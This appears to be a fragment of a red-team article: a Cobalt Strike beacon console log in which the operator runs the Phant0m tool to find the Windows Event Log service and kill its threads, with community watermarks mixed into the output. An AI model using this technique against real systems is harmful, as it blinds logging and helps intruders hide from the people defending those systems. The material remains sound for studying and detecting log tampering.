 beacon> phant0m scm 1
[+] Phant0m will detect PID with SCM and kill service threads with Technique-1.
[*] Tasked beacon to spawn Phant0m - SCM, Technique-1
[+] host called home, sent: 129590 bytes
[+] received output:
PHANTOM
Version: 2.0
Author: Halil Dalabasmaz
WWW: artofpwn.com
Twitter: @hlldz
Github: @hlldz
奇安信攻防社区
[+] Process Integrity Level is high, continuing...
[!] SeDebugPrivilege is not enabled, trying to enable...
[+] SeDebugPrivilege is enabled, continuing...
[*] Attempting to detect PID from Service Manager...
[+] Event Log service PID detected as 1260.
[*] Using Technique-1 for killing threads...
[+] Thread 1476 is detected and successfully killed.
[+] Thread 1648 is detected and successfully killed.
[+] Thread 1652 is detected and successfully killed.
[+] Thread 1692 is detected and successfully killed.
红蓝公鸡队